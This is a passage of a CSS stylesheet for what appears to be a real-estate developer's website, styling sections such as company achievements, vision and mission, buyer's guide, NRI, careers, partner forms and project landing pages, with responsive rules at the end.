.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header {
    position: relative;
    text-align: center;
    flex: 1 1 auto;
    margin-bottom: 10px;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon {
    position: relative;
    display: flex;
    align-items: center;
    text-align: center;
    height: 60px;
    width: 100%;
    margin: 0 auto 1rem !important;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon.img,
.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
    width: auto;
    height: 100%;
    margin: 0 auto;
    object-fit: contain;
    object-position: center center;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .title {
    position: relative;
    display: inline-block;
    line-height: 1;
    font-size: 7.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    letter-spacing: -0.83333rem;
    color: #ffc71b;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit {
    margin-left: -1.66667rem;
    top: 0.83333rem;
    display: inline-flex;
    position: relative;
    flex-direction: row;
    align-items: flex-end;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit span {
    margin-left: -1.25rem;
    display: inline-block;
    letter-spacing: 0.125rem;
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    color: #07518c;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit img {
    width: 4.58333rem;
    height: auto;
    object-fit: cover;
    display: inline-block;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .desc {
    flex: 0;
    font-size: 1.5rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    line-height: 2rem;
    color: #07518c;
}

.about-ltr .philosophy .wrapper .content-wrapper .content {
    position: relative;
    background-color: #07518c;
}

.about-ltr .philosophy .wrapper .content-wrapper .content .about-copy {
    padding-right: 2.5rem;
    padding-left: 1.66667rem;
    margin-right: 3.33333rem;
}

.about-ltr .philosophy .wrapper .content-wrapper .content .about-copy .desc {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.45;
    text-align: justify;
    color: #fff;
    margin-bottom: 1.66667rem;
}

.about-ltr .vision-mission .wrapper .heading,
.our-lineage .vision .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 4.16667rem;
    color: #07518c;
    text-align: center;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item {
    position: relative;
    display: flex;
    height: 100%;
    align-items: stretch;
    justify-content: space-between;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .icon {
    flex: 0;
    position: relative;
    display: inline-block;
    max-height: 70%;
    height: 100%;
    background: #fff;
    padding: 2.5rem 1.66667rem;
    z-index: 1;
    transform: translateY(5%);
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .icon img,
.our-lineage .vision .wrapper .content-wrapper .item .icon img {
    width: auto;
    height: 100%;
    min-width: 100px;
    max-height: 120px;
    object-fit: contain;
    object-position: center center;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .content {
    flex: 1 1 100%;
    position: relative;
    min-height: 150px;
    border: 0.25rem solid #07518c;
    padding: 2.5rem 2.5rem 2.5rem 6.66667rem;
    margin-left: -5rem;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .content .title,
.our-lineage .vision .wrapper .content-wrapper .item .content .title {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: left;
    color: #07518c;
    margin-bottom: 0.83333rem;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .content .desc,
.our-lineage .vision .wrapper .content-wrapper .item .content .desc {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.4;
    text-align: justify;
    color: #07518c;
}

.our-lineage .wrapper .heading,
.project-landing .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 3.33333rem;
    color: #07518c;
    text-align: center;
}

.our-lineage .overview .wrapper .content-wrapper .media {
    position: relative;
    height: 100%;
    background-color: #d4d2d3;
}

.our-lineage .achievements .wrapper .content-wrapper .summary {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.35;
    text-align: center;
    color: #07518c;
    margin-left: 8.33333rem;
    margin-right: 8.33333rem;
    margin-bottom: 4.16667rem;
}

.our-lineage .achievements .wrapper .content-wrapper .stats .stat {
    position: relative;
    text-align: center;
    align-items: center;
    justify-content: center;
    padding-top: 1.33333rem;
    padding-bottom: 1.33333rem;
    border-left: 1px solid #aaa;
    border-right: 1px solid #aaa;
}

.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon {
    position: relative;
    display: flex;
    align-items: center;
    text-align: center;
    height: 50px;
    width: 100%;
    margin: 0 auto 1.5rem !important;
}

.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .title {
    position: relative;
    display: inline-block;
    line-height: 1;
    font-size: 5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    letter-spacing: -0.41667rem;
    color: #ffc71b;
}

.our-lineage .achievements .wrapper .content-wrapper .stats .stat .desc {
    flex: 0;
    font-size: 1.16667rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    line-height: 2rem;
    color: #07518c;
}

.our-lineage .vision .wrapper .content-wrapper .item {
    position: relative;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
}

.our-lineage .vision .wrapper .content-wrapper .item .icon {
    flex: 0;
    position: relative;
    display: inline-block;
    max-height: 70%;
    background: #fff;
    padding: 2.5rem 1.66667rem;
    z-index: 1;
    transform: translateY(5%);
}

.our-lineage .vision .wrapper .content-wrapper .item .content {
    flex: 1 1 100%;
    position: relative;
    border: 0.25rem solid #07518c;
    padding: 2.5rem 2.5rem 2.5rem 6.66667rem;
    margin-left: -5rem;
}

.our-lineage .businesses .wrapper .content-wrapper .summary,
.project-landing .wellness .wrapper .content-wrapper .summary {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    color: #07518c;
    margin-left: 0.83333rem;
    margin-right: 0.83333rem;
}

.buyers-guide .overview .wrapper .block-title,
.career .why-work .wrapper .block-title,
.nri .overview .wrapper .block-title,
.nri .why-choose-simple .wrapper .block-title,
.nri .why-choose-slider .wrapper .block-title {
    font-size: 2.33333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    margin-top: 5.83333rem;
    margin-bottom: 5.83333rem;
    color: #07518c;
}

.buyers-guide .overview .wrapper .nav-item,
.nri .overview .wrapper .nav-item,
.nri .tools .wrapper .nav-item {
    position: relative;
    margin: 0;
}

.buyers-guide .overview .wrapper .nav-item .nav-link,
.nri .overview .wrapper .nav-item .nav-link,
.nri .tools .wrapper .nav-item .nav-link {
    margin: 0;
    color: #07518c;
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border: 0.25rem solid #ffc71b;
    border-radius: 0;
}

.buyers-guide .overview .wrapper .content-wrapper,
.buyers-guide .overview .wrapper .stats-wrapper,
.career .life-at-lnt .wrapper .content-wrapper .stats-wrapper,
.career .why-work .wrapper .stats-wrapper,
.nri .overview .wrapper .content-wrapper,
.nri .overview .wrapper .stats-wrapper,
.nri .tools .wrapper .content-wrapper,
.nri .why-choose-simple .wrapper .stats-wrapper,
.nri .why-choose-slider .wrapper .stats-wrapper,
.partner-with-us .overview .wrapper .content-wrapper,
.project-landing .amenities .wrapper .content-wrapper,
.project-landing .awards .wrapper .content-wrapper,
.project-landing .overview .wrapper .content-wrapper,
.project-landing .sustainability .wrapper .content-wrapper {
    width: 100%;
    display: block;
    position: relative;
}

.buyers-guide .overview .wrapper .content-wrapper .content,
.nri .overview .wrapper .content-wrapper .content {
    position: relative;
    background-color: #07518c;
    padding: 2% 6%;
}

.buyers-guide .overview .wrapper .content-wrapper .content .desc,
.nri .overview .wrapper .content-wrapper .content .desc {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.45;
    text-align: center;
    color: #fff;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item,
.nri .overview .wrapper .stats-wrapper .stats .stat-item,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item {
    position: relative;
    margin: 1.25rem;
    width: calc(33.33% - 30px);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border: 1px solid #777;
    padding: 1.66667rem;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .icon,
.nri .overview .wrapper .stats-wrapper .stats .stat-item .icon,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .icon {
    flex: 0;
    margin: 1.66667rem auto 0;
    height: 100px;
    width: auto;
    align-self: flex-start;
    display: block;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .icon img,
.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon img,
.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon img,
.nri .overview .wrapper .stats-wrapper .stats .stat-item .icon img,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .icon img,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center center;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .title,
.nri .overview .wrapper .stats-wrapper .stats .stat-item .title,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .title {
    flex: 1;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.35;
    text-align: center;
    text-transform: uppercase;
    color: #07518c;
    width: 80%;
    margin-top: 1.66667rem;
    margin-left: auto;
    margin-right: auto;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .title strong,
.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .title strong,
.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title strong,
.nri .overview .wrapper .stats-wrapper .stats .stat-item .title strong,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .title strong,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title strong {
    font-weight: 900;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider,
.career .why-work .wrapper .slider-gallery .image-slider,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider {
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide,
.career .why-work .wrapper .slider-gallery .image-slider .slick-slide,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item {
    width: 100%;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    border: 1px solid #555;
    padding: 0.83333rem;
    margin-top: 1.25rem;
    margin-bottom: 1.25rem;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
    flex: 0;
    margin: 0.83333rem auto 0;
    height: 100px;
    width: auto;
    align-self: flex-start;
    display: block;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    text-align: center;
    color: #07518c;
    margin-left: auto;
    margin-right: auto;
    line-height: 1.35;
    min-height: 50px;
    text-transform: uppercase;
}

.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
    flex: 1;
    font-size: 1.5rem;
    font-weight: 300;
    width: 80%;
    margin-top: 0.83333rem;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-arrow,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-arrow {
    top: 45%;
}

.nri .tools .wrapper .content-wrapper .content {
    position: relative;
    width: 100%;
    background-color: #07518c;
    padding: 0.83333rem;
}

.nri .testimonials-slider .wrapper .slider {
    width: 100%;
    margin: 0 auto;
}

.partner-with-us .hero-banner {
    position: relative;
    height: 100vh;
}

.partner-with-us .grecaptcha-badge {
    bottom: 20% !important;
}

.partner-with-us .overview .wrapper .content-wrapper .content {
    position: relative;
    padding: 2% 15%;
}

.partner-with-us .overview .wrapper .content-wrapper .content .desc {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: center;
    color: #07518c;
}

.buyers-guide .buying-tools .wrapper .block-title,
.know-your-rera .faqs .wrapper .block-title,
.news-blogs .blogs .wrapper .block-title,
.partner-with-us .partner-forms .wrapper .block-title {
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
    color: #07518c;
}

.buyers-guide .buying-tools .wrapper .tab-pills,
.know-your-rera .faqs .wrapper .tab-pills,
.news-blogs .blogs .wrapper .tab-pills,
.partner-with-us .partner-forms .wrapper .tab-pills {
    position: relative;
    width: 85%;
    margin: 0 auto;
    display: flex;
    flex-direction: row;
    align-items: stretch;
    justify-content: center;
}

.buyers-guide .buying-tools .wrapper .tab-pills li.cta,
.know-your-rera .faqs .wrapper .tab-pills li.cta,
.news-blogs .blogs .wrapper .tab-pills li.cta,
.partner-with-us .partner-forms .wrapper .tab-pills li.cta {
    position: relative;
    margin: 1em auto;
}

.buyers-guide .buying-tools .wrapper .tab-pills li.cta .nav-link,
.know-your-rera .faqs .wrapper .tab-pills li.cta .nav-link,
.news-blogs .blogs .wrapper .tab-pills li.cta .nav-link,
.partner-with-us .partner-forms .wrapper .tab-pills li.cta .nav-link {
    width: 100%;
    height: 100%;
    margin: 0 auto;
    min-height: 80px;
    display: flex;
    align-items: center;
    justify-content: center;
    vertical-align: middle;
    color: #07518c;
    border-radius: 0;
    background-color: #fff;
    border: 0.08333rem solid #07518c;
    transition: 250ms;
    will-change: transition;
    text-align: center;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
}

.buyers-guide .buying-tools .wrapper .tab-pills li.cta .nav-link.active,
.buyers-guide .buying-tools .wrapper .tab-pills li.cta .nav-link:active,
.know-your-rera .faqs .wrapper .tab-pills li.cta .nav-link.active,
.know-your-rera .faqs .wrapper .tab-pills li.cta .nav-link:active,
.news-blogs .blogs .wrapper .tab-pills li.cta .nav-link.active,
.news-blogs .blogs .wrapper .tab-pills li.cta .nav-link:active,
.partner-with-us .partner-forms .wrapper .tab-pills li.cta .nav-link.active,
.partner-with-us .partner-forms .wrapper .tab-pills li.cta .nav-link:active {
    background-color: #07518c;
    color: #fff;
}

.partner-with-us .form .content-wrapper .about {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
    color: #07518c;
}

.partner-with-us .form select {
    width: 98%;
    display: block;
    font-size: 3em;
    line-height: 1.5;
    height: 100%;
    color: #07518c;
    box-shadow: none;
    border: none;
    padding: 1em;
}

.partner-with-us .form select option {
    color: #07518c;
    font-size: 1.4em;
    line-height: 1.5;
    cursor: pointer;
}

.partner-with-us .form button.lnt-btn {
    font-size: 4em;
    width: 100%;
}

.project-landing .amenities .wrapper .content-wrapper .summary,
.project-landing .awards .wrapper .content-wrapper .summary,
.project-landing .overview .wrapper .content-wrapper .summary,
.project-landing .sustainability .wrapper .content-wrapper .summary {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.45;
    text-align: center;
    color: #07518c;
}

.project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item,
.project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item,
.project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
}

.project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="false"]:after {
    content: "";
    position: absolute;
    top: 30px;
    right: 100%;
    transform: translateX(-50%);
    width: 2px;
    height: 80px;
    background: #ffc71b;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slick-arrow {
    top: 47%;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item {
    position: relative;
    padding-top: 0.41667rem;
    padding-bottom: 0.41667rem;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
    bottom: 10%;
    display: flex;
    align-items: center;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content .desc {
    width: 100%;
    background: #001b3ba4;
    min-height: inherit;
    padding-top: 0.83333rem;
    padding-bottom: 0.83333rem;
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #ffc71b;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a:hover img {
    width: 100%;
    height: 100%;
    transform: scale(1.05);
    object-fit: cover;
    object-position: center;
}

.project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="false"]:after {
    content: "";
    position: absolute;
    top: 30px;
    right: 100%;
    transform: translateX(-50%);
    width: 2px;
    height: 100px;
    background: #ffc71b;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item {
    padding: 0;
    margin: 0;
    overflow: hidden;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item .media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content {
    position: absolute;
    left: 0;
    right: 0;
    top: 80%;
    width: 100%;
    height: auto;
    transition: 0.5s;
    display: flex;
    align-items: center;
    background: #001b3ba4;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content .title {
    width: 100%;
    min-height: inherit;
    flex: 0;
    text-align: center;
    padding: 1.66667rem;
    font-size: 1.41667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #ffc71b;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content .desc {
    display: none;
    flex: 1 1 auto;
    width: 100%;
    background: 0 0;
    min-height: inherit;
    padding: 2.5rem;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    color: #fff;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay:hover .item-content {
    top: 0;
    height: 100%;
}

.project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="false"]:after {
    content: "";
    position: absolute;
    top: 30px;
    right: 100%;
    transform: translateX(-50%);
    width: 2px;
    height: 50px;
    background: #ffc71b;
}

.project-landing .awards .wrapper .content-wrapper .slider-gallery .gallery {
    margin: 0;
}

.project-landing .awards .wrapper .content-wrapper .slider-gallery .slider .slider-gallery-item .media {
    border: 8px solid transparent;
}

.project-landing .awards .wrapper .content-wrapper .slider-gallery .slider .slider-gallery-item.selected .media {
    border: 8px solid #ffc71b;
}

.project-landing .awards .wrapper .content-wrapper .tab-content {
    position: relative;
    padding-top: 20px;
}

.project-landing .awards .wrapper .content-wrapper .tab-content:after {
    content: " ";
    width: 0;
    height: 0;
    position: absolute;
    top: -1px;
    left: 50%;
    right: 50%;
    border: 20px solid #fff;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-bottom: 20px solid transparent;
    transform: translate(-50%, 0);
}

.career .overview .wrapper .content .desc ul li {
    font-size: 1.66667rem;
    font-family: Arial;
    font-weight: regular;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: left;
    color: #07518c;
    margin-bottom: 2.5rem;
}

.career .why-work .wrapper .slider-gallery {
    width: 90%;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
    flex: 1;
    font-size: 1.66667rem;
    font-weight: 300;
    width: 92%;
    margin-top: 0.83333rem;
}

.career .life-at-lnt .wrapper .content-wrapper .content,
.career .work-with-us .wrapper .content-wrapper .content {
    position: relative;
    margin: 1.66667rem auto;
}

.career .work-with-us .wrapper .content-wrapper .summary,
.career .work-with-us .wrapper .content-wrapper .title {
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
    line-height: 1.5;
    color: #07518c;
    text-align: center;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
}

.career .work-with-us .wrapper .content-wrapper .title {
    font-size: 2rem;
    font-weight: 400;
}

.career .work-with-us .wrapper .content-wrapper .summary {
    font-size: 1.83333rem;
    font-weight: 300;
}

.career .what-we-offer .wrapper .content-wrapper .content {
    position: relative;
    padding: 0.41667rem 1.25rem;
    margin: 1.25rem auto;
    border: 0.25rem solid #ffc71b;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    height: 80px;
}

.career .what-we-offer .wrapper .content-wrapper .content .icon {
    flex: 0;
    width: auto;
    height: 100%;
    object-fit: contain;
    object-position: center;
}

.career .what-we-offer .wrapper .content-wrapper .content .desc {
    flex: 1;
    text-align: center;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    color: #07518c;
    margin-left: 1.66667rem;
    margin-right: 1.66667rem;
}

.career .what-we-offer .wrapper .content-wrapper .content:nth-child(odd) {
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}

.career .what-we-offer .wrapper .content-wrapper .content:nth-child(2n) {
    flex-direction: row-reverse;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

.career .life-at-lnt .wrapper .content-wrapper .content .summary {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
    text-align: center;
    margin-top: 0.83333rem;
    margin-bottom: 2.5rem;
}

.career .life-at-lnt .wrapper .content-wrapper .title {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: center;
    color: #07518c;
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item {
    width: 100%;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    margin-top: 1.25rem;
    margin-bottom: 1.25rem;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
    flex: 0;
    margin: 0.83333rem auto;
    height: 100px;
    width: 100px;
    align-self: flex-start;
    border: 3px solid #ffc71b;
    border-radius: 100%;
    padding: 1.66667rem;
    display: block;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
    flex: 1;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.35;
    text-align: center;
    text-transform: uppercase;
    color: #07518c;
    width: 80%;
    min-height: 50px;
    margin-top: 0.83333rem;
    margin-left: auto;
    margin-right: auto;
}

.career .our-family .wrapper .bg-container,
.csr .initiatives .wrapper .bg-container {
    width: 98%;
    position: absolute;
    height: 100%;
    max-height: 19vw;
    left: 0;
    right: 0;
    margin: 1% auto 0;
    background: #084f85;
    align-items: stretch;
    justify-content: space-between;
}

.career .our-family .wrapper .slider .slick-slide .desc,
.csr .initiatives .wrapper .slider .slick-slide .desc {
    flex: 1 1 auto !important;
    color: #ffc71b;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    min-height: 3.33333rem;
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
}

.career .our-family .wrapper .slider .slick-arrow,
.csr .initiatives .wrapper .slider .slick-arrow {
    top: 40%;
}

.know-your-rera .overview .wrapper .content-wrapper .content {
    position: relative;
    height: 100%;
    background-color: #07518c;
    padding: 3% 10%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media screen and (max-width: 992px) {

    .hero-banner .content .heading,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
        font-size: 4.16667rem;
    }

    .hero-banner .content .description,
    .hero-banner .content .heading,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
        text-transform: uppercase;
        font-weight: 700;
        letter-spacing: 0.33333rem;
        text-align: center;
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    #siteHeader .lt-navbar .logo {
        flex: 0;
        width: 100%;
        max-width: 15rem;
        height: auto;
    }

    #siteHeader .lt-navbar ul li a {
        width: 3.75rem;
        height: 3.75rem;
    }

    #siteHeader .lt-navbar ul li a.btn-search.active {
        width: 3.75rem;
        height: 3.75rem;
        padding: 0.66667rem;
        border: 0.25rem solid #07518c;
        border-radius: 100% !important;
    }

    footer .footer {
        width: 95%;
    }

    footer .footer .btn-sitemap {
        margin: 2% 5%;
    }

    #siteHeader .search {
        position: fixed;
        width: 0;
        top: 0;
        height: 45px;
        left: 0;
        right: 0;
        transform: translateY(0);
        padding-left: 0.41667rem;
        padding-right: 0.41667rem;
    }

    #siteHeader .search.active {
        width: 100%;
        opacity: 1;
        top: 70px;
        border: 2px solid #07518c;
        background-color: #fff;
        background-image: url(../images/icon-search.png);
        background-position: 10px;
        background-size: 30px;
        background-repeat: no-repeat;
    }

    #siteHeader .search.active .search-wrapper {
        display: flex;
        height: 100%;
        padding-left: 40px;
        align-items: center;
        flex-direction: row;
    }

    #siteHeader .search .search-wrapper,
    .about-ltr .achievements,
    .about-ltr .achievements .wrapper .content-wrapper,
    .about-ltr .assurance .wrapper,
    .about-ltr .assurance .wrapper .content-wrapper,
    .about-ltr .assurance .wrapper .content-wrapper .content,
    .about-ltr .overview .wrapper,
    .about-ltr .overview .wrapper .content-wrapper,
    .about-ltr .overview .wrapper .content-wrapper .content,
    .about-ltr .philosophy,
    .about-ltr .philosophy .wrapper,
    .about-ltr .philosophy .wrapper .content-wrapper,
    .about-ltr .vision-mission,
    .about-ltr .vision-mission .wrapper .content-wrapper,
    .buyers-guide .accordion .wrapper,
    .buyers-guide .buying-tools .wrapper,
    .buyers-guide .overview,
    .buyers-guide .overview .wrapper,
    .buyers-guide .overview .wrapper .stats-wrapper .stats,
    .career .life-at-lnt,
    .career .life-at-lnt .wrapper,
    .career .our-family .wrapper,
    .career .our-family .wrapper .slider .slick-slide .media,
    .career .overview .wrapper,
    .career .testimonials-slider .wrapper,
    .career .what-we-offer,
    .career .what-we-offer .wrapper,
    .career .what-we-offer .wrapper .content-wrapper,
    .career .why-work,
    .career .why-work .wrapper,
    .career .work-with-us,
    .career .work-with-us .wrapper,
    .know-your-rera .faqs .wrapper,
    .know-your-rera .overview .wrapper,
    .know-your-rera .overview .wrapper .content-wrapper,
    .know-your-rera .overview .wrapper .content-wrapper .content,
    .leadership .apex-team,
    .leadership .apex-team .wrapper,
    .leadership .ceo-message,
    .leadership .ceo-message .wrapper,
    .leadership .team-at-work .wrapper,
    .leadership .team-at-work .wrapper .slider .slick-slide .media,
    .nri .faqs,
    .nri .faqs .wrapper,
    .nri .overview,
    .nri .overview .wrapper,
    .nri .overview .wrapper .stats-wrapper .stats,
    .nri .testimonials-slider .wrapper,
    .nri .tools .wrapper,
    .nri .why-choose-simple,
    .nri .why-choose-simple .wrapper,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats,
    .nri .why-choose-slider,
    .nri .why-choose-slider .wrapper,
    .our-lineage .achievements,
    .our-lineage .achievements .wrapper .content-wrapper,
    .our-lineage .overview .wrapper,
    .our-lineage .overview .wrapper .content-wrapper,
    .our-lineage .overview .wrapper .content-wrapper .content,
    .our-lineage .vision-mission,
    .our-lineage .vision-mission .wrapper .content-wrapper,
    .partner-with-us .form .content-wrapper .categories,
    .partner-with-us .form .content-wrapper .content,
    .partner-with-us .overview,
    .partner-with-us .overview .wrapper,
    .partner-with-us .overview .wrapper .content-wrapper .content,
    .partner-with-us .partner-forms .wrapper,
    .project-landing .amenities .wrapper,
    .project-landing .awards .wrapper,
    .project-landing .overview .wrapper,
    .project-landing .portfolio .wrapper,
    .project-landing .portfolio .wrapper .tab-pane,
    .project-landing .sustainability .wrapper,
